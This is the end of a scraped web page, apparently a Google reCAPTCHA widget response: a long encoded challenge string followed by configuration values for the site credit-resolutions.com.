/CuDpqwqABwpXDg8KHcgY3AMKrZcOeWcOIw6XDlsOAw4fCv1bDoDZWRMOfNcK+bcK+HcKvw4HDg1EVwrfCkmtgwo8vw54Lw6XDhMKawpTDmU7ClGXDs8OpDi/DrQ/CkMKQLVNew49qw5/DscO1w6RaWB/ChsOaFGd8HWkRBMOdwowPwoNMLDpaw5JRwo3DtMKWw4DDlMOcw6x/b8KVwpdZw4XDgcKDwr1jTMKoTTzDrcKVwqxpNsOCw7HDgMKALsKqw4Itwq5Yw6lvwobCnsKkw6U4w6/Cr3XDl1oLw5XDvF/CnSBncELDoH7DrcOyw5vCsmnCoMKvw4/DoX3DqMOpZ8Oqw7LCicOLRB9iwoLDnsOxXGDDrHxxw6vDmw4IwpYhAFvDjUVLw5kRCAfDlAvDhE/[base64]/CmsKXwqHDo8Oce8KOwrQCOMOaXsKcYsOlEWk0wonCk8KgdMKRdR0FLsKpH23DuMOiw5M5BjnDiArCijbCoMOqw67DuR7Cug3CrMOPwr0ew7Ncw6cawrPCvsKowq7Cujh+w752SEjDrcKHwqpqXVgndHZmS1LDqcKLSnFABB9WU8OeLcKNXMKeXyrChsONHg/DjsKxBcKcw73DuwNSLjwBw7kRYsOgwq7CoixkSMKGajHDjsOkwr5Zw78ZJMOeAT7DkjTCqBAOw40kwo3DpcK8wo/CtVoCBGAoA8OuGsO8eMOjwr/Ds3wSwqbChcO/bDI9e8O4S8OFwpzCoMOjPwXDt8K2w7Ykw7YCbgrDisKASS/CoXJOw67CmcKUVMO6wpbCtx1Dw4XDpcKBWcOMNMO2w4MhFHjDgE9uThtjwrTCk3cWf8OOwpHCgmfDpsOxwpQYKQPCjkHCjcOXwrhQMgd9w40+ElfCrg/Dq8O6ai8Bw47Dhjo+c3Eral4SRxTDtxFbw4Ivw5hoA8K4w5RYXMOFfMKjwqpDw7ImeQdEw7LDrGBOw7NtJcOhwoE6wqHDu3/Cvj8qKMO1w7pqwpdQDsO9wqzDi3bDsAnDjMKQw4zDvWR8Rg1qwpHDhSE2w53Cvx/CpVXCtEd+wr10RMORw5g5wrMHw5llQ8O6w4bCnsKswptbTnjCgcO6CyNYXsKaWMO/NiPDgMOzNcKnFDRvU8K7a0TDj8Oyw7LDnMOYLAfDssOXw53DhsK4DTAhwovCi1LChkoTw4kgVsOtw7hiwo5TAsOPwqnCnCLCpzwPwr/CqMKVQSTDk8Oxw68uPMKBIzzDikTDmsO9w5nDuwvCtMKIQiTDhyHDmz10fMKvw4lWwrFmw6gFw5hfwr4fPnVmHwFFU8Kiwr/Di8KNIAnCnHzCr8Klw5RqwpTDlMKedATDonZZZcKaOsKZGGjDqSgjY8OmdxDDrnnCpn9awpl4XwvDtnZOwqsvZn7Cq3LDicKwEQ/DunTDrWbDhMODLlk/EGgIw7BEwpM+wrZ9cgZgw6nCscK8w5DDmSUOwrUwwpXDlsOhw6syw7/Dm8O/In0/[base64]/KcObw4pgw4nDocKbWR/DkcKjwoF0DcObQV7DogQHwp9ew6l+C2UjwrPDn8O7w4kTAnh5Gz/ClMOlMMK1QsKhwrZqMyEewo0Dw63CvUQxw7HDpsK2M8OPPsKLMsKkf2/Cg0xGGXHDvsKAwqhpO8Opw7XCtcKmQC7DigTDicOZHsKGwr8KwoDCj8OgwoHDgcKxZMORw7DCnXQZSsOKwoLCrMOWdnvDkkk7P8OGPUpIw4/Dk8Ooc3HDuFINQcO9woVdOXopVBnDlsO+w41GRcO/DXPCrGTDkcKDw5xlwqoAwoHDh3rDl01zwp/ClsK1wrhvM8KOd8OJAHXCm8KxPHwvwpVwJmwNRGHCv8KbwpZ6cUJcAsKZworCj1fDjMKTw6B/w6d/wqrDksKEXkYyBcOUHAzCmB3Dt8O8w4tGFlHCvMOESUXCosKNw4wJw7ddwqBYIl3DmMONLsKpAsKUR1xhwrPDhnZxAC/Cv289DcKeJ0lHw5DCrsOsLGHDvcKNCsKgw4fCssONbcOwwqt6wqXDrsKlBcOgw7/CvsKxG8KVD1zClj/CozIcVcK5w7PDicKnw6sUw7IkK8OWw7hpJSjDtBpcccO3IcKfEzkLw6BPcMKzRsO5wqjCqsKDw4gzZmDCucO1w7rDmjTDox/DqsOmNMK2wqHDrE3Cj3/[base64]/Dp8Ktwp3ChkrDu8K6wqjDvHXDsMOuw7LCrg8Yw7MBw415w5cUWmolJ8KOwrwpwqLClMOrw7XDkMO0PW7CjcKqOBY1UcK/SsObXsOkw5JaD8K7wo4XE0HDj8KTwqjCgVlTworDjxPDhBvChi03I3BDwp/CtVvCrMK8QcOrwrgoIsKGPcO5wrPCnxpjaWYbAsKmw78vw6FiwpdrwpzChxXDpMOpwrMfw6rCkBsZw6lELcO7PRbDv8KDw6HDl1DDk8Olwp3DpDJrw5xPwqg/[base64]/CvsK0w5PDsBdQUm1vwp8jFsKhQcKZWi/CssOOw6jDpsKnBsOmHlQlGEEYwoHCqn8Rw4/Du1nCl1IowonCqMOJw7/[base64]/[base64]/[base64]/w4rCscO5ScKpLUQ6w5BXLQw1w4TDkxTDsiDCjMKgw6ARK33DjcK7BcO7wrFaYWPDncKWH8KLw7rCpMOTAcKMNjlREsOqAm8/wqnCscOQGMOxw6JDFcKwOxAHWmELw71AP8Oiw7DCsWjCgAbDoVMCwqzCnsOow7bCr8OJTMKZQ2EjwqYYw4IgfsOPw7NFJG1Iw79FRX9CKMOuw7XCgsO0e8O2wqfDsQTDsjPCkgTCkhFgV8KCw58Vwrw3w5wZw6piwq/[base64]/[base64]/[base64]/[base64]/c3kgR8K/wp9aw4HChgMtwpzCjsK3FcKtwokGwp47P8O8UB/[base64]/DqBfCgMOLTcOfWnI1IUE6w7Z4KQfDpkcyw6nDkUTCv1NLGwHDqSLDo8OZw6Qdw5XDtMK4AcOUa3pYD8KywqR3LF/DtMKtZ8OVwqTCsjRmPcOuw7M0XMKRw7ohejhowppxw6HDnkdEUcOhw6fDsMO1G8K9w7t7w5hswrsjw418dAswwqXCksKrSxnCizgUdsOAScO3HsK+wqlTDhDCnsOuw7jCkcO9w7/CowLDrwbDrV7DqXfCqxnCnsKNwojDkmHCvkM0bMK9woTClDTCihbDkWg/w5IVwp/CosK+wpfDtzQCDcO2w5fDvcK2JMOewqXDqsOXw7nCvy8OwpNpwq4wwqVmwofDsTVMw48oJ3jDmcKZEWjDlxnDmMOJGsKRw6lBw7UwAcOGwrnCgMOVVFDCmzkUOnjDijYFw6Mkw6LDvDU4GF/DnmMHLMKLdU5XwoV5MDhfwr/DrMKQWRdMwqYJwo9Qwrt1CsOTbMKEw4HCvMOfw6nCp8O5wqERwpjCvwNNw7nDmAjCkcKyCBLCoWnDtMO0DMOtHCEFw4Evw4VTO0/CiQdAwqRJw6R6HFNVa8OvDcKVF8K3IsOVw5pHw67DjMOMPXTCohliwrVSEMKhw6nCh0ZhDjLDjx3Do3tyw57DlBUKScO/[base64]/CvEJvDcOQw4hmWzo8QMOVw6rCh3wpwofDm8KEw4nDoMO9ByN+XMKQwoTCmsO3QS/CocOLw4XCvDPCi8OcwrzChMKtwpYPEjLCvMOcccO9Vm3CpcKtw4TCqjUSw4TDgkIiw53CniBtw5jCp8K7wrRow6EIwq3DisOfQ8OgwpPCqhhnw5Mtwod9w57DhMKew5MTw6RqC8OiZR/Dv0bCocOpw7o7wrgjw6Miw48SVhlFIcKcNMKjwoUtHk7CtC/DtMOtY18pAMKSBG9ew68pw6fDscOGwpbClcKCJsKkWMOyT17DqcKoDcKuw5LCj8OyCcO1wqbCgQTCpGrDvwzCtzIrJ8KTP8OVXyfDk8KrBVJBw6zCmCTDlEVRwpnCpsKww4onw7fCkMOIC8KYGMK4L8OGwpEAFxnCh1dpfyjCvsOZaDVEBMKBwq8Swot/acOTw5RVw5kOwqNrccOgIMKuw59dVjROw492wrnClcO/YsObRSDCqcKOw7cnw6fDtcKvZMOKwonDg8OVwpssw5rCtcO9PGnDtnMhwo/DpsOHekxIW8O9KBTDmcKBwr8kw4vDlcOkwpEYwonDi3FUwrBTwrs/wq4TbD3CjkLCsGfCgknCmsOcYhbCuFN/VsKFUGDCocOaw5AkLx96WkFaPsOTw5PCvcOlOFfDqToJMX0EdXPCvT5lYRUiXykmS8KGGkfDrcOPBMO+wrvDtcKAfHgGaR/ClsOKWcO/w6jCrGHDpVjDp8O/w5vCmyxOPMOEwrLCgCbDhzXDv8KUw4XDt8OEUxRFeivCr3k/QGJDA8OBw63ChkxaNHhxT3zCgcK4cMK0UcOyb8O7EsO9wpAdFiHDjsK5BULDkcOIw44IGMOtw7FawonDnEF0wrrDhEsWLsKzQ8OPfsKXdB3CiSLCpB9+w7LDrCvDgQIfIVDCtsKYJ8KfBinDpnQnLsKXwppEFCvCi3xbw5JEw4PCqcOXwpNnHE/CmxrCkC0Jw4bDhzgnwrnCmGdrwozCoxlkw4vDnioLwqoQw54FwrpKw6V5w7YdIMK7wq/DkXrCvMO+JMK8bsKawrzCozxXbiEPd8Kdw4TCgMO1HsKqwpJ6wpREEF8ZwojCnAMVw4PDiVtyw5/DgBxew48IwqnDqhs8w4o3w4zCvMOaLX7DtVthQcOlEMK3wrnCqMKRWy9da8Okw4LCogvDs8K4w6/CssOdScK6OzM6dzNdwprCpW87w5rDncKPwqNBwoIKw6LCghDCgsOTfsKjwq4yVyIDEsK2wqNUw57CusOwwqRSIMKPX8OhdGTDg8Kiw5LDplTCpsOIUMKoesKBJxp5XEdQw4xYw54Vw7LDgRTDsh5zLsOaURrDlX8hUcOow4/CsGZKw7TCuQFEVUDCh1XDnhRUw61/NcOBYS5Sw6UvJixAwovCnAPDncO4w7xUA8ObGMKCTMKxw7gkNMKHw7PCucO5WMKCw6HCvMOZFwfDisKew5AHNVrCsgrCtAksAcOcYwgMw4PClz/CisKmOzbCvmV4wpJXwrfCk8OSwq/CgMOgKADCvHvDuMKGw5rCj8ObWMOxw54YwrXChsKpAUwFaWE1DcKkw7bDmi/DrgfDswEXw55/[base64]/DkMOhPWXCg1kMST9vdsORw7PDo018w6wpw7IKw7MOwpTClMKjDAXDhsKZwpsUwpzCsU4Ow6ZCGlctE0jCo3LCv385w7kHU8OoHiVww7jDtcOxwqnDpj0rX8OBw7xBFhQxwrXCu8Kpwq/[base64]/CtcKNwqJuRzVID1jCvGIkw63CjcOrwqTCuHFewpXDti5dw4HChxxRw5gNasKUwoZzJcKHw740RwYIw4TDvklJBm4Ke8KRw7VzVQkuNMK7ZB7DpsKBD33CvMKdQsOpHHzCmMKkw7dWFMKBw4xGwrXDtm5Fw6jCuWTDqnnCn8Kgw7fCkjV6JMOww4ZOX0HCjMKWK2U/w5E+AsOFCx98ScO2wq0yWcKlw6PDmEnCicKCw5kswqdaHMOGw6gMdWoeezpcw4YaUhHDtFwNw4zCusKvW3oJQsOtG8OkMixOwozCgW18QFN/QsKSwr/Dg012wooiw6tHQErDkF3DrcKYMcO/wr/DnsOdwp/ChcOLLEDCr8K2VgfCosOvwrVJwqfDkMKiwpdbQsOrw5xFwoYkwo/DsGEiw6F0UcKyw5sxMMKbw6fCqMOZw5sEwqXDqMOLQ8Kewp0LwrvDoHFeAcOxw6Rrwr/CkkXDkH/DjRNPw6kKNS3DilXDqxpMwoHDjsOQNCl9w7FnI0fCl8Ocw5/CqgLDqhfDuCjClsOBwrpIw6Iww5nCq2rCjcOIZMOZw7UIYFVsw4sPw65ATQl3b8Ktwp8Cwo/DqjIZwpnCq33CuAzConNVwqfCj8KSw4zCggsRwptkw7VPFMOywq3Cl8O+wpXCvMKiUHoGwqTCp8K9cyzDl8K/w48Mw5PDm8Kaw40VRkjDicOTGALCpMOKwp4rcjBzwqVLGcObw4TDisOwEVVvwrYLUsORwoVfPz5ow5xvSk3DjMKlOD/DiGZ3dcONwpvDtcONw4/DjMKkw7pcw6HCksK9wrRRwozDtMK2woTDpsO3Zkhkw7bCnsObwpbDnjoCZwxuw5nCnsOkFnfCtyPDgMO8Y0HCj8OlesKgwr/[base64]/w5PCplZzw7LCj8KgwqDDi8OGwp/Cu0nDojJRw7/CuS/[base64]/ChsOJNF3CoMKrVSTCscO7wo1qAmBIw7LCtW42DsO0T8OAwpfCjwvCl8KnQcOzwp/DghJABxPDhyjDhcKfwrt6wonCicO2wpbDrDvDhMKgw4PCsBgLwpXCpgfDo8KUGi4fAUXDocKNVnrDuMKBwqVzw6zCunVXw4xiw4LDjy3Dp8OWwr/[base64]/[base64]/YRlYwoh9B8OqbsK0w79qVMOTOsOVZRwQw7HCtcOYw4LDjU/DugrDmmt/w71QwoEVwpHCjCpJwprCvggtKcOAwr12wrvDt8KYw6QcwqA+P8KOblLDokATOMKiAj0hwp7Ci8O/e8OeE14uw7pATcOPIcOHwro2w7XDrMKFDjI4w5Arwq/CgwDChsKkS8OmA2fDosO7wptjw74fw6rCiVXDgVJswoIYKzjDijgLBsOwwrXDvggMw4/[base64]/ChsObOWfDm8Kcw5EmfBzDi8O2w5F9XcOmQhHDg3ZZwqdewrnDtMO1c8OwwqbCpMKKwrPCkl5pw4LCusKpCzTDgMOMw5hcFMKeGBUnLcKVUsOVw57Dr3YNKMOIYMOaw6jCtj/CisO/UsOMCgPCuMK4BsKQw40Dfhofd8K7F8Ofw57Cm8O9wqt3ZsKTX8O8w4pzw7DDv8K4FnXDtTNmw5VnI18swr3CiQfDssKSaRg1wrs+BAvDoMK0wrvDmMKpwoTDg8O+wqbCrCxPwpnChTfDocKzw5YEGj/DhcOFwp/[base64]/wq7Dl8KlRcObA0TDjRcbwpHDhsODw5I5wqXCmsOAw4IZRmLCu8Ozw5NUwph+wpDCqQZtw6Rewr7Di1lLwrRxHHjClsKnw6sTHVktwqvDl8ORSw1PEMKawoskw4JEaDFYbMO8wrYEOGB/QzUSw6NQRMOZw49jwocUw7/Cu8KawoRbIMKuCk7CtcOTw6HCnMKIw59jJcO3XcOcwoDCkEJlCcKVwq3Dv8KDwqpfw5DDnyBJTcKLIhIUN8Kfwp8iWMOkBcOiIgLDpkABM8OrTxXDnMKpOTDDusODw73DisK0ScO8wo/[base64]/DmMOww6HDu8K9wrnDiMKUw6cPN8KEwqfDhcO2PC3CgMKOY8O/w7Vmwr/[base64]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[base64]/[base64]/wrjDh1XDg3wRw7fDt0HDgsOrKMKfwqFww5zDvsKTwrROwq/[base64]/[base64]/Ck8O4csK1wqXChcODwqPCnsOtZMKpwo5PA8KDwpnDucO1wrLDrMK6w4UkTcOdQMOCw4fClsKXw7VSw4/DhsKuYUl/JxoFw7FPSSFPw6ZCwqoMY3TDgcKrw7Rvw5JGHz/CjcOtew/ChBclwrLCnMKueC7DvHhUwq7DvMKFw7PDk8KCw48PwoVSR2sPNMKnw5jDpRLCokhAQB3DmcOqZMOvwqvDncKgw6bCiMOdw4zCsw4DwpBrN8K0TsOCw6jCh25FwpAiTsO1EMOEw43DncKKwr1aJcKrw5cIL8KKdgd8w6DCocO/wqnDsjU8RXdCTcOswqDDuyR6w586VsOkwotGQsK1w7/Cuz1OwqIcwq0gwqUgwo7Dt2TCjcK/BijCpUHCqMOUFkDDv8KRZBzDu8OjeEE7w5bCtmLDtMOpVsKSYTTCu8KIw4PDhsKVwp7DoWMbc1tTQ8K1NkhXwrVARcOHwpp5d3h+w6XDuR8BPht2w6nDm8OiGMOmw61Cw5Nlw5QJwr3DmS1GJileOzR2MFDCqMOjYwsrOE7DgG/DlQfDosOdP1FgP0wlS8K5woXDj0hlZRUQw4bDo8O4FsOTwqNXUsOhYGs1EgzCkcO/FmvCriViFMKWw6HCm8OxI8KqXcKQJyHDssKFwrzDmjnDoUdeRMK4wr3DrMOfw6J3w78Bw5rCmGrDmC1TIcONwoXCo8K+IA0gecKxw6BwwofDtEzCkcKgaUUew7Idwrdub8K2UUY8V8O5dcOPw5jCmFlIwoVGwq/Dr30Dwo4Pwr7DucK/V8K/w6/DjAlUw7dzGxsIw5LDm8KYw4/DlMKHXXTDqEfCucKEQConMmPDq8OBJcOFQSUyHyk3FHbDgcOSGCEnHQkqwojDmH/DksKbw7Aew7jClUtnwqocwoMvBFrDt8K8BsOwwrLDhcKKM8ORecOSHC1QISdtJDJ3wpDDoXDCnlgtCDLDu8KkN2nCpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XPQsDk241D4NviSq3yBlZS08DYcNQhwPhmJ0qRvFq1k\\u003d\x22,1,0,null,1,1768995839629,0,0,[40,152,107,15,61],null,[8],\x22RC-jglYMboF-8cHAg\x22,null,null,null,null,null,\x220dAFcWeA67LnP5PPCaEqMov4TBvJes84v7wAtA7cyEaAbm7Bgo8zw-1FArcGtUkCgafjES85AhAzZD_59YDa_U07tvZOafwwH6qQ\x22,1769078639748]");
    </script></body></html>